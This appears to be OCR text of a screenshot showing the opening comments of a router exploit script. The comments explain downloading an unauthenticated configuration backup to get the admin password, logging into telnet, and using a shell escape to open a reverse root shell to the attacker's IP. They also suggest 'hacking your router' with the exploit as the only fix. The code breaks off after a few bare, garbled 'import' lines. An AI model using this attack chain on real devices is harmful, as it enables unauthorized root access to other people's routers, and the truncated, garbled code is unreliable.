
# credentials we don't have to much 
access but the lack of authentication 
security we can download the backup and 
get the admin password.
# Using that password we can login to 
telnet server and use a shell escape to 
get a reverse root connection.
# You must change host with the target 
and reverse_ip with your attacking ip.
# Fix:
# The only fix is hacking your router 
with this exploit, changing the 
credentials and disabling all the other 
services using iptables. 
#
import
import
import
import
 time
